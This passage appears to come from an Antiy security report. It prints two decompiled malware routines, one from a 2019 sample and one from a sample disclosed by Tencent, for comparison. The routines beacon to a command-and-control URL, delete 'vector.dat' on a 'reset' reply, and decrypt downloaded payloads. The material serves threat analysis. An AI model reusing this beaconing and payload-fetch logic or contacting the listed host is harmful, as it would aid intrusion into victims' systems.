 v12 = 0;
v8 = 0i64;
v11 = 0i64;
v10 = a4 + 36;
Memory = (unsigned __int8 *)malloc(v10);
sub_180002E10(v15, Memory);
if ( Src && Size )
memmove(Memory + 36, Src, Size);
for ( i = 0; i < dword_18005E604; ++i )
{
v8 = sub_180003280((const CHAR *)(((signed __int64)i << 10) + v16), (__int64)Memory, v10, (_DWORD *)&v10 + 1);//
// http://service-security-manager.com/c50c9f6c-a306-41d0-8d24-bf0c3a5f4a0e/21270.php
// ?vol=honeycomb
// &q=4znZCTTa2J24
// &guid={6badf36d-7339-11de-9e20-8066606e9463}
if ( v8 )
{
*a6 = i;
break;
}
}
free(Memory);
if ( !v8 )
return 0i64;
if ( StrStrIA(v8, "reset") )
{
String1 = 0;
memset(&v14, 0, 0x103ui64);
lstrcpyA(&String1, PathName);
PathAppendA(&String1, "vector.dat");
if ( !PathFileExistsA(&String1) )
return 0i64;
if ( !DeleteFileA(&String1) )
return 0i64;
}
else if ( !StrStrIA(v8, "<!DOCTYPE html>") )
{
v11 = kk_decryptFunc((__int64)v8, HIDWORD(v10), (unsigned int *)&v12, v15);
free(v8);
if ( v11 )
{
*a5 = v12;
return v11;
}
}
return 0i64;
© ANTIY 安天
图 4-16 2019年的样本
memmove(Memory + 36, Src, Size);
for ( i = 0; i < dword_18005E604; ++i )
{
v8 = wininet_url_180003280((const CHAR *)(((__int64)i << 10) + v16), (__int64)Memory, v10, (_DWORD *)&v10 + 1);
if ( v8 )
{
*a6 = i;
break;
}
}
free(Memory);
if ( !v8 )
return 0i64;
if ( StrStrIA(v8, "reset") )
{
String1 = 0;
memset(&v14, 0, 0x103ui64);
lstrcpyA(&String1, PathName);
PathAppendA(&String1, "vector.dat");
if ( !PathFileExistsA(&String1) )
return 0i64;
if ( !DeleteFileA(&String1) )
return 0i64;
}
else if ( !StrStrIA(v8, "<!DOCTYPE html>") )
{
v11 = CryptDecryptData_180003C90((__int64)v8, HIDWORD(v10), (unsigned int *)&v12, v15);
free(v8);
if ( v11 )
{
*a5 = v12;
return v11;
}
}
© ANTIY 安天
图 4-17
腾讯安全团队披露的样本